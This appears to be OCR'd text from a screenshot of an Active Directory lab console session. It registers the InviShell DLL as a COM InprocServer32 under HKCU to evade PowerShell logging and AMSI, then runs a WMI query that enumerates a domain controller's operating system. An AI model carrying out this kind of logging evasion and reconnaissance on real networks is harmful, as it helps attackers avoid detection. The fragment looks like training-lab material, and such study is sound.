 The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t
EG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Get-WmiObject -Class win32_operatingsystem -ComputerName us-dc.us.techcorp.local
SystemDirectory : C:\Windows\system32
Organization :
BuildNumber : 17763
RegisteredUser : Windows User